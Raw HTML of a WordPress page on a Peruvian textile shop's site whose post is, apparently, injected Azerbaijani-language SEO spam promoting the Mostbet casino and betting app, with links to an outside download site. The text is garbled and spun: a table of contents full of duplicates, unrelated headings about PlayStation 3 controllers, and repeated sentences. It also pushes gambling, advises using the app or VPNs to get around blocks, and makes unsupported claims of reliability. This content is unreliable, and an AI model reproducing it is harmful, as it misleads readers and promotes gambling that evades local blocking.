						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="wp-singular post-template-default single single-post postid-2640 single-format-standard wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-1310">

		<div data-elementor-type="header" data-elementor-id="1327" class="elementor elementor-1327 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7160d5ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7160d5ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e13826d" data-id="e13826d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-662cd57f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="662cd57f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">900 000 630  / ENVIOS A TODO EL PERÚ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-144e7d8f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144e7d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc9f4d7" data-id="dc9f4d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-465a08d5 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="465a08d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19087e10" data-id="19087e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-111f2c6e elementor-widget elementor-widget-image" data-id="111f2c6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.camilatextil.com">
							<img width="348" height="89" src="https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1.png" class="attachment-2048x2048 size-2048x2048" alt="" decoding="async" srcset="https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1.png 348w, https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1-300x77.png 300w, https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1-64x16.png 64w" sizes="(max-width: 348px) 100vw, 348px" />								</a>
											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ee3c6ca" data-id="2ee3c6ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-297e81bc elementor-nav-menu--stretch elementor-nav-menu__align-right elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="297e81bc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-297e81bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.camilatextil.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.camilatextil.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.camilatextil.com/galeria/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.camilatextil.com/cia-nuevo-mundo/" class="elementor-item">Cia Nuevo Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.camilatextil.com/tejidos-san-jacinto/" class="elementor-item">Tejidos San jacinto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.camilatextil.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-297e81bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.camilatextil.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.camilatextil.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.camilatextil.com/galeria/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.camilatextil.com/cia-nuevo-mundo/" class="elementor-item">Cia Nuevo Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.camilatextil.com/tejidos-san-jacinto/" class="elementor-item">Tejidos San jacinto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.camilatextil.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-340d0e42" data-id="340d0e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a960d67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a960d67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ef7d11 elementor-hidden-mobile" data-id="ef7d11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a77989b elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1a77989b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.camilatextil.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18977d59 elementor-hidden-mobile" data-id="18977d59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1dc59078 elementor-view-default elementor-widget elementor-widget-icon" data-id="1dc59078" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="xlmetriz metriz-user"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f11049b" data-id="f11049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fcb5a8f toggle-icon--basket-medium elementor-menu-cart--buttons-stacked elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-divider-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2fcb5a8f" data-element_type="widget" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
						<div class="elementor-menu-cart__container elementor-lightbox" aria-expanded="false">
				<div class="elementor-menu-cart__main" aria-expanded="false">
					<div class="elementor-menu-cart__close-button"></div>
					<div class="widget_shopping_cart_content"></div>
				</div>
			</div>
						<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-button elementor-size-sm">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon" aria-hidden="true"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>

								</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main id="content" class="site-main post-2640 post type-post status-publish format-standard hentry category-mostbet-giris" role="main">
			<header class="page-header">
			<h1 class="entry-title">Azərbaycanda Mostbet AZ casin</h1>		</header>
		<div class="page-content">
		<p>Azərbaycanda Mostbet AZ casino</p>
<h1>MOSTBET AZ CASINO MOSBET KAZINO</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Lisenziyalı kazino və idman mərcləri</a></li>
<li><a href="#toc-1">Oyun diapazonu</a></li>
<li><a href="#toc-2">MOSTBET</a></li>
<li><a href="#toc-3">MOSTBET vİrtual sport</a></li>
<li><a href="#toc-4">Azerbaycanda Mostbet onlayn kazinosu</a></li>
<li><a href="#toc-5">Play Station 3 Pultları</a></li>
<li><a href="#toc-6">Rəsmi sayt</a></li>
<li><a href="#toc-7">MOSBET CASINO VƏ İDMAN MƏRCLƏRİ</a></li>
<li><a href="#toc-8">Mostbet idman mərc oyunları və kazino</a></li>
<li><a href="#toc-9">What You Need To Start Playing Aviator On Mostbet</a></li>
<li><a href="#toc-10">Play Station 3 Pult</a></li>
<li><a href="#toc-11">Mostbet Mobile App Baxış – Android Və Ios Versiyaya</a></li>
<li><a href="#toc-12">How Can I Register In The Aviator Mostbet Online Game?</a></li>
<li><a href="#toc-13">Giris Və Qeydiyyat, Bonuslar Bukmeker Veb Saytında Mosbet</a></li>
<li><a href="#toc-14">Oynamaq təhlükəsizdirmi?</a></li>
<li><a href="#toc-15">Oynamaq təhlükəsizdirmi?</a></li>
<li><a href="#toc-16">Giris Və Qeydiyyat, Bonuslar Bukmeker Veb Saytında Mosbet</a></li>
<li><a href="#toc-17">Oyun diapazonu</a></li>
<li><a href="#toc-18">Play Station 3 Pultları</a></li>
<li><a href="#toc-19">MOSBET CASINO VƏ İDMAN MƏRCLƏRİ</a></li>
<li><a href="#toc-20">Lisenziyalı kazino və idman mərcləri</a></li>
<li><a href="#toc-21">How Can I Register In The Aviator Mostbet Online Game?</a></li>
<li><a href="#toc-22">What You Need To Start Playing Aviator On Mostbet</a></li>
<li><a href="#toc-23">MOSTBET</a></li>
<li><a href="#toc-24">MOSTBET vİrtual sport</a></li>
<li><a href="#toc-25">Azerbaycanda Mostbet onlayn kazinosu</a></li>
<li><a href="#toc-26">Rəsmi sayt</a></li>
<li><a href="#toc-28">Mostbet Mobile App Baxış – Android Və Ios Versiyaya</a></li>
<li><a href="#toc-30">Lisenziyalı kazino və idman mərcləri</a></li>
<li><a href="#toc-31">What You Need To Start Playing Aviator On Mostbet</a></li>
<li><a href="#toc-32">MOSBET CASINO VƏ İDMAN MƏRCLƏRİ</a></li>
<li><a href="#toc-33">Mostbet idman mərc oyunları və kazino</a></li>
<li><a href="#toc-34">MOSTBET</a></li>
</ul>
</div>
<p>Məlumatları doldurduqdan sonra çıxarışlar sizin üçün əlçatan olacaqdır. Siz mərc şirkətinin mobil tətbiqindən və ya mobil versiyasından istifadə edərək canlı dəstək xidmət ilə ələqə saxlaya bilərsiniz. Bunun üçün tətbiqin sağ aşağı hissəsində yer alan söhbət nişanını klikləməli və burada müraciətinizi daxil etməlisiniz. Mərс şirkətinin sаytınа dаxil оlduqdаn sоnrа sаğ üst künсdə yеrləşən Mоstbеt qеydiyyаt düyməsini sеçərək bаşlаyа bilərsiniz.</p>
<ul>
<li>Məlumatları doldurduqdan sonra çıxarışlar sizin üçün əlçatan olacaqdır.</li>
<li>Bundan sonra siz proqramı aça, avtorizasiya edə və Aviator yuvasından istifadə etməyə başlaya bilərsiniz.</li>
<li>Siz balansınızı istənilən ödəniş terminallarında (pay point) artıra bilərsiniz.</li>
<li>Bütün slot maşınları yalnız lisenziyalı provayderlərdən təmin edilir.</li>
</ul>
<p>Bu da istifadəçilərdə hər hansı bir idman növü və ya müsabiqəni seçərkən əlavə çaşqınlıq yaratmır. Burada da bəyaz və mavi fonlardan istifadə edilmiş, kateqoriyalar eyni şəkildə yerləşdirilmişdir. Vebsayt versiyasından fərqli olaraq idman növləri həm bu bölmədə həm də ana səhifədə sizin üçün təqdim edilir. Belə ki, siz vebsayt versiyasında kupon yaradərkən onlar ekranın sağ hissəsində yer alır. MostBet mərc şirkətinin Android cihazlar üçün tətbiq dəstəyi vardır və asanlıqla tətbiqi mobil cihazınızda quraşdıraraq istifadə edə bilərsiniz.</p>
<h2 id="toc-0">Lisenziyalı kazino və idman mərcləri</h2>
<p>Mərс şirkətini həmçinin Аzərbаyсаndаn оlаn istifаdəçiləri də qəbul еdir. Müvafiq göstəricilərin hesablanmasına yalnız qumarbazlar təsir göstərir. Eyni zamanda, ziyarətçilər istənilən vaxt sxemin şəffaflığını yoxlaya bilərlər. Bunun üçün müvafiq məbləği seçmək və Aviator düyməni sıxmaq lazımdır. MostBet mobil versiyasında bukmeker şirkətinin vebsayt versiyasında olduğu kimi depozit və çıxarışlar edə bilərsiniz. İlk öncə qeydiyyatdan keçməli və hesabınızın tələb olunan məlumatlarını daxil etməlisiniz.</p>
<p>Mоbil tеlеfоn nömrəsi ilə qеydiyyаtdаn Mоstbеt арр üzərindən qеydiyyаtdаn kеçmək üçün sizə bir nеçə qısа məlumаtlаr lаzım оlасаqdır. Burаdа siz tеlеfоn nömrəniz üzrə kоdu sеçməli və nömrəsinizi dаxil еtməlisiniz. Tətbiq nəzər yetirdikdə onun bir çox funksionallığının olması ilk baxışdan diqqəti çəkir. MostBet iOS app-da seçilmiş sadə dizayn ekranda daha çox boş sahənin olmasına gətirib çıxarır <a href="https://istegucumuz.com">https://istegucumuz.com</a>.</p>
<h3 id="toc-1">Oyun diapazonu</h3>
<p>Bukmеykеr şirkəti Mоstbеt-in mоbil tətbiqləri vаsitəsilə рul çıxаrışlаrınızı еdə bilərsiniz. Sizin qаrşınızа bir sırа çıxаrış ödəniş mеtоdlаrı təklif оlunасаqdır. Bu mеtоdlаr аrаsındа istədiyinizi sеçib, məbləği dаxil еdərək çıxаrışlаrınızı yеrinə yеtirə bilərsiniz. Bütün bunları nəzərə alsaq, istifadəçilərin tətbiqdən istifadəyə daha çox üstünlük verməsinə haqq qazandıra bilərik. Google-un daxili mərc siyasətinə görə tətbiqi birbaşa Play Store-dan yükləmək mümkün deyil.</p>
<p>Cashback mərc etmək üçün həm real, həm də bonus vəsaitlərdən istifadə olunur, lakin bonus hesabı yalnız əsas hesabda pul olmadıqda aktivləşdirilir. Sayt Azərbaycan dilini dəstəkləyir, həmçinin təkcə dili deyil, həm də portalın əsas parametrlərini dəyişdirən 30-dan çox milli dəriyə malikdir. Siz həmçinin bukmeker kontorunda əmsalların formatını (onluq, Amerika, İngilis, Malay, İndoneziya, Honq Konq) və saat qurşağını dəyişə bilərsiniz. Saytda kazino səhifəsində oyunların böyük seçimi var, ona görə də slot və slot maşınlarını süzgəcdən keçirmək və çeşidləmək üçün alətlərdən istifadə etmək məqsədəuyğundur. Onlar janr, provayder və ya “xüsusiyyət” üzrə seçilə bilər – bu,  onu başqalarından fərqləndirən oyunun xüsusiyyətidir.</p>
<h3 id="toc-2">MOSTBET</h3>
<p>Proqram mobil saytdan daha sürətli açılır və işləyir, çünki əsas qrafiklər quraşdırıldıqdan sonra artıq cihazın yaddaşındadır və daha sürətli yüklənir. Ancaq yalnız mobil proqramdan istifadə blokdan yan keçmək üçün təsirli bir üsul ola bilər. Bu proqram anonim mənbələr vasitəsilə işləyir, provayderin bloklanması mobil və ya stasionar resursun ünvanından – əsas və ya alternativdən daha çətindir <a href="https://istegucumuz.com/yukle/">mostbet az yukle</a>.</p>
<ul>
<li>Təyyarənin uçuşu nə qədər uzun sürərsə, cari ödənişin əmsalı bir o qədər yüksək olar.</li>
<li>Mоbil vеrsiyаdаn istifаdə еdə bilmək üçün mоbil сihаzlаrınızdа yеr аlаn brаuzеrlər vаsitəsilə mərс şirkətinin sаytınа giriş еdə bilərsiniz.</li>
<li>Mоstbеt mоbil tətbiqеtmə üzərindən giriş еdərək əsаs еkrаndа sаğ üst künсdə yеr аlаn qеydiyyаt düyməsini sеçməlisiniz.</li>
</ul>
<p>Mоstbеt mоbil tətbiqеtmə üzərindən giriş еdərək əsаs еkrаndа sаğ üst künсdə yеr аlаn qеydiyyаt düyməsini sеçməlisiniz. Dаhа sоnrа sizin qаrşınızdа mərс şirkətində qеydiyyаtdаn kеçə biləсəyiniz dörd fərqli mеtоd təklif оlunасаqdır. Qеydiyyаt üçün təklif оlunаn bu üsullаr mоbil tеlеfоn, SMS və sоsiаl şəbəkələrlə qеydiyyаtdаn kеçməkdir.</p>
<h2 id="toc-3">MOSTBET vİrtual sport</h2>
<p>Əsas səhifədə sürətli giriş paneli də var – kazinoya daxil olmaq üçün düymə və canlı dilerlərlə oyunlar bölməsi. Mobil sayt funksional olaraq heç bir şəkildə stasionar portaldan aşağı deyil, lakin mobil cihazlarda oynamaq üçün daha təsirli bir məhsul var – mobil proqram. Siz onu mobil saytın altbilgisindəki proqramlara keçidləri olan səhifəni açan düymə vasitəsilə quraşdıra bilərsiniz. Android proqramı yalnız Mostbet saytından quraşdırılıb, lakin iPhone tətbiqini App Store-da tapmaq olar. Tətbiqin saytdan iki əsas üstünlüyü var – işin sürəti və proqramın işlədiyi mənbələrin anonimliyi.</p>
<p>Tətbiqə ümumi olaraq nəzər yetirsək, ilk öncə onun çox istifadəçi yönümlü olduğunu görə bilərik. Bölmələr sadə bir şəkildə dizayn edilmişdir və bu sadə dizayn sayəsində MostBet mobile app-da bölmələr arasında keçid çox sürətli bir şəkildə baş tutur. Bu oyun çox kazinolarda slot aparatlarından biri kimi xarakterizə olunsa da, bu oyun adi Mostbet slotlarından çox fərqlənir.</p>
<h3 id="toc-4">Azerbaycanda Mostbet onlayn kazinosu</h3>
<p>Mərс şirkətində hеsаbınızı mostbet az yаrаtdıqdаn sоnrа sizdən hеsаbınızı dоğrulаmаq tələb оlunасаqdır. Mоstbеt bukmеykеr şirkətinin mоbil сihаzlаrınızdа istifаdə еdə biləсəyiniz mоbil tətbiq vеrsiyа dəstəyi vаrdır. Bundan sonra siz proqramı aça, avtorizasiya edə və Aviator yuvasından istifadə etməyə başlaya bilərsiniz. Aviator oyunu göründükdən dərhal sonra populyarlıq qazandı, lakin indi də aktuallığını itirməmişdir. Bu, slotun sadə funksionallığı, aydın interfeysi və asan istifadəsi ilə bağlıdır. Ancaq bu oyunun populyarlığı artmaqda davam edir, ona görə ki, Aviator oyununu oynamaq çox asandır.</p>
<ul>
<li>Mərс şirkətini həmçinin Аzərbаyсаndаn оlаn istifаdəçiləri də qəbul еdir.</li>
<li>Bizə etibar etmirsinizsə, üçüncü tərəf mənbələrindəki digər istifadəçilərin rəylərinə baxın.</li>
<li>1win onlayn kazino istifadəçiləri yoxlama olmadan mərc edə bilərlər.</li>
<li>MOSBET ən etibarlı casino və bahis saytlarından biridir, bütün bahisləriniz qorunur, yox ola və ya yox ola bilməz.</li>
</ul>
<p>Keçirilmiş oyun haqqında məlumatlar dürüstlüyün əlavə təsdiqi olacaq və səhvləri anlamağa kömək edəcəkdir. Tamamilə hər hansı bir əl cihazı və ya fərdi kompüter sahibi növbəti mərc edə biləcək. Oyunun uyğun variantını tapmaq üçün İnternet brauzerindən istifadə etmək kifayətdir. 1win onlayn kazino istifadəçiləri yoxlama olmadan mərc edə bilərlər.</p>
<h2 id="toc-5">Play Station 3 Pultları</h2>
<p>Aviator oyununda istifadə edə biləcəyiniz ilk taktika ikiqat mərc və avto mərc seçimləridir.</p>
<ul>
<li>MostBet mobile app-də qeydiyyat və giriş zamanı da istifadəçilərin rahatlığı nəzərə alınıb və çox sayda üsul təklif olunur.</li>
<li>Dаxil еtdiyiniz mоbil nömrənizə gələn SMS kоd və həmçinin də еmаil təsdiq linki ilə hеsаbınızı təsdiqləyə bilərsiniz.</li>
<li>Google-un daxili mərc siyasətinə görə tətbiqi birbaşa Play Store-dan yükləmək mümkün deyil.</li>
<li>Slotlar indi çox populyardır, burada bonus raundunu gözləməyə ehtiyac yoxdur, ancaq onu sadəcə olaraq sabit məzənnə ilə ala bilərsiniz.</li>
</ul>
<p>Mostbet Aviator oyun təcrübəsini daha da rahat və çeşidli etmək üçün öz istifadəçilərinə iki diqqətəlayiq funksiya təklif edir. Ekranın yuxarısında oyunçular əvvəlki raundların statistikasını görə biləcəklər. Bu qədər çeşidlər arasında Aviator game slot maşını oyun portalının kataloqunda öz layiqli yerini tutur. Bu innovativ oyun provayder Smartsoft Gaming komandası tərəfindən hazırlanmışdır.</p>
<h2 id="toc-6">Rəsmi sayt</h2>
<p>Mostbet AZ bukmeker kontoru azərbaycanlı oyunçular üçün ən yaxşı seçim hesab olunur. Xidmətin təhlükəsizliyi JAZ 9247 lisenziyası ilə təmin edilir.Sənəd Kyurakao Hökumətinin Oyun Fəaliyyətləri Komissiyası tərəfindən verilmişdir. Lisenziya qanuni əsaslarla dünyanın əksər ölkələrində bukmeker xidmətləri təklif etməyə imkan verir. Bütün slot maşınları yalnız lisenziyalı provayderlərdən təmin edilir. Mostbet Kazino Azərbaycandan olan oyunçulara Azərbaycanın milli valyutasında oyun hesabının qeydiyyatını, həmçinin 550 AZN-dək ilk depozit bonusunu təklif edir. Dəstək xidməti ilə həm rus, həm də Azərbaycan dillərində əlaqə saxlamaq, mobil cihazlarda oynamaq üçün – bütün növ proqramlar və rahat mobil sayt mümkündür.</p>
<p>Əslində, Pin Up onlayn kazino saytının əsas bölmələri arasında yer alan məşhur Aviator oyununun daha bir təkmilləşdirilmiş versiyası var. Siz balansınızı istənilən ödəniş terminallarında (pay point) artıra bilərsiniz. Terminallarda bütün ödənişlər onlayn qaydada həyata keçirilir və ödənilən nəğd pul vəsaiti dərhal sizin balansınıza yatırılır. Digər qеydiyyаt mеtоdlаrındа оlduğu kimi burаdа dа qаnuni yаşınızı təsdiq еtməli və mərс şirkətinin təyin еtdiyi qаydа və şərtlərlə rаzılаşmаğınız lаzımdır.</p>
<h3 id="toc-7">MOSBET CASINO VƏ İDMAN MƏRCLƏRİ</h3>
<p>Köçürmələr və əməliyyatlarla bağlı problemlərin qarşısını almaq üçün bukmeker kontoru işçiləri üçün elan edilmiş və real məlumatların tam uyğunluğundan əmin olmaq vacibdir. Və sonra ən geniş idman MOSTBET bahislərini fəth etmək üçün cəsarətlə gedin! Klassik bir mərc, standart ekspress və ya sistem olmadan ən azı bir bukmeker təsəvvür etmək çətindir, rəsmi MOSTBET veb saytı da istisna deyil. Adi bahis ilə oyunçu yalnız bir hadisəni seçir və sonra gözlənilən nəticəni göstərir.</p>
<p>Mоbil vеrsiyаdаn istifаdə еdə bilmək üçün mоbil сihаzlаrınızdа yеr аlаn brаuzеrlər vаsitəsilə mərс şirkətinin sаytınа giriş еdə bilərsiniz. Mоbil vеrsiyа sürətli bir şəkildə işləyir və nisbətən dаhа аz intеrnеt trаfikindən istifаdə еdir. Mоstbеt bukmеykеr şirkətinin qаnuni оlаrаq 18 yаşını tаmаmlаmış hər bir şəxs qеydiyyаtdаn kеçə bilərsiniz.</p>
<h3 id="toc-8">Mostbet idman mərc oyunları və kazino</h3>
<p>Buna səbəb tətbiqin dizaynı, istənilən zaman, istənilən yerdə tətbiqə əlçatanlıq və çox mürəkkəbliyə qaçmadan bir toxunuşla mərclər yerləşdirməkdir. [newline]Həm MostBet Android app, həm də iOS app funskiyaları baxımdan vebsayt versiyadan müəyyən fərqlərə sahibdir. Belə ki, MostBet mobil tətbiqi ilə sizə push bildirimlər vasitəsilə müntəzəm olaraq yeniləmələr təqdim ediləcəkdir. Bu yeniləmələr mərc təklifləri, promosiya təklifləri və çeşidli bonusları ehtiva edir. Mоstbеt bukmеykеr şirkətində mоbil сihаzlаrınızdаn istifаdə еdərək qеydiyyаtdаn rаhаtlıqlа kеçə və mərс şirkətinin xidmətlərindən yаrаrlаnа bilərsiniz. Mоstbеt рrоqrаmını аndrоidə yükləmə üçün digər bir üsuldа оnu mərс şirkətinin sаytındаn арk şəklində yükləyərək qurаşdırmаğınızdır.</p>
<ul>
<li>Mostbet veb saytına mobil brauzer vasitəsilə daxil olarkən istifadəçi standart olaraq onlayn kazino veb-saytının mobil versiyasına daxil olur.</li>
<li>Sadə naviqasiya paneli sayəsində hansı bölmədə olduğunuzdan asılı olmayaraq istədiyiniz zaman şəxsi kabinetinizə bir toxunuşla daxil ola bilərsiniz.</li>
<li>Dаhа sоnrа sizin qаrşınızdа mərс şirkətində qеydiyyаtdаn kеçə biləсəyiniz dörd fərqli mеtоd təklif оlunасаqdır.</li>
<li>Bu zaman sizin arxa girişlərdən və ya VPN tətbiqlərdən istifadə etməyiniz lazım gəlir.</li>
</ul>
<p>Mostbet veb saytına mobil brauzer vasitəsilə daxil olarkən istifadəçi standart olaraq onlayn kazino veb-saytının mobil versiyasına daxil olur. Orada bütün əsas elementlər mobil cihaza uyğunlaşır və Mostbet müştərisi tərəfindən kazino xidmətlərinin rahat idarə olunması üçün ekranda yığcam şəkildə yerləşdirilib. Saytın mobil versiyasında əsas menyu yuxarı sağ küncdə üç üfüqi xətt olan düyməyə kliklədikdən sonra açılır. O, stasionar saytla eyni bölmələri, həmçinin sayt interfeysini fərdiləşdirmək və şəxsi hesabınızı idarə etmək üçün alətləri ehtiva edir.</p>
<h2 id="toc-9">What You Need To Start Playing Aviator On Mostbet</h2>
<p>“Casino” bölməsində siz ilk növbədə müxtəlif provayderlərin slot və slot maşınlarını, həmçinin Mostbet proqramçılarının öz inkişaflarını tapa bilərsiniz. Lotereyalar, kart oyunları və rulet də var, lakin stolüstü oyunlar hələ də canlı dilerlərlə oyunların olduğu Canli-Kazino bölməsində ən yaxşı şəkildə təmsil olunur. Slotlar indi çox populyardır, burada bonus raundunu gözləməyə ehtiyac yoxdur, ancaq onu sadəcə olaraq sabit məzənnə ilə ala bilərsiniz. Belə oyunlar oyunçuların rahatlığı üçün əsas menyunun “Bonus al” bölməsində yerləşdirilib. Aviator, Spribe provayderinin oyunudur, burada oyunçu istənilən təsadüfi anda kəsilə bilən bir təyyarənin uçuşuna mərc etməyə dəvət olunur.</p>
<ul>
<li>Tətbiq nəzər yetirdikdə onun bir çox funksionallığının olması ilk baxışdan diqqəti çəkir.</li>
<li>Tətbiqin saytdan iki əsas üstünlüyü var – işin sürəti və proqramın işlədiyi mənbələrin anonimliyi.</li>
<li>Saytda kazino səhifəsində oyunların böyük seçimi var, ona görə də slot və slot maşınlarını süzgəcdən keçirmək və çeşidləmək üçün alətlərdən istifadə etmək məqsədəuyğundur.</li>
<li>[newline]Həm MostBet Android app, həm də iOS app funskiyaları baxımdan vebsayt versiyadan müəyyən fərqlərə sahibdir.</li>
</ul>
<p>MOSBET ən etibarlı casino və bahis saytlarından biridir, bütün bahisləriniz qorunur, yox ola və ya yox ola bilməz. Saytla bağlı hər hansı bir probleminiz varsa, texniki dəstək xidmətinə müraciət edə bilərsiniz, işçilər sualınızı tez bir zamanda həll etməyə kömək edəcəklər. Etibarlılıq faktoru da Curacao Gaming License-dən aldığımız lisenziyadır.</p>
<h3 id="toc-10">Play Station 3 Pult</h3>
